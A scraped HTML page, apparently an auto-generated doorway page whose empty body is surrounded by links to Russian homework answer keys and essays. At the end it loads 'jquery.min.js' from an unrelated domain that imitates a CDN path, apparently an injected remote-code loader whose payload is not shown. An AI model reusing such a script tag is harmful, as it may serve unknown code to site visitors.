

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://pophah.ilovecuina.com/h1k3ea-reshebnik-po-pechatnym-tetradkam-po-matematike-6-klass.html
body_size: 1958
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Решебник по печатным тетрадкам по математике 6 класс - pophah.ilovecuina.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">pophah.ilovecuina.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Решебник по печатным тетрадкам по математике 6 класс</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="h1k3ea-onlayn-gdz-dlya-8klassa-po-russkomu.html">Онлайн гдз для 8класса по русскому</a></li>
                                <li><a href="h1k3ea-reshebnik-7-klass-russkiy-yazyk-malyhina-dlya-russkih-shkol.html">Решебник 7 класс русский язык малыхина для русских школ</a></li>
                                <li><a href="h1k3ea-sochinenie-na-temu-istoriya-g-evpatorii.html">Сочинение на тему история г.евпатории</a></li>
                                <li><a href="h1k3ea-.html">Қастек баянбаев туралы реферат</a></li>
                                <li><a href="h1k3ea-gdz-russkiy-yazyk-2-klass-klimanova-babushkina-bez-skachivaniya.html">Гдз русский язык 2 класс климанова бабушкина без скачивания</a></li>
                                <li><a href="h1k3ea-shpargalki-po-inzhenernoy-i-kompyuternoy-grafiki.html">Шпаргалки по инженерной и компьютерной графики</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h1k3ea-sochinenie-o-trudnom-vybore-v-tvoey-zhizni.html">Сочинение о трудном выборе в твоей жизни</a></li>
                                            <li><a href="h1k3ea-sochinenie-na-temuobraz-sofi-famusovoy.html">Сочинение на темуобраз софьи фамусовой</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h1k3ea-gdz-po-matematike-6-klass-zubareva-nomer-675.html">Гдз по математике 6 класс зубарева номер 675</a></li>
                                            <li><a href="h1k3ea-sochinenie-serezha-po-tekstu-panovoy.html">Сочинение серёжа по тексту пановой</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h1k3ea-reshebnik-po-algebre-9-klass-peryshkin-uchebnik.html">Решебник по алгебре 9 класс перышкин учебник</a></li>
                                            <li><a href="h1k3ea-kaufman-8-klass-stranica-8-perevod-uchebnik.html">Кауфман 8 класс страница 8 перевод учебник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h1k3ea-reshebnik-golcova-10.html">Решебник гольцова 10</a></li>
                                            <li><a href="h1k3ea-reshebnik-po-angliyskomu-yazyku-5-klass-biboletova-otvety-rabochaya-tetrad-2013.html">Решебник по английскому языку 5 класс биболетова ответы рабочая тетрадь 2013</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
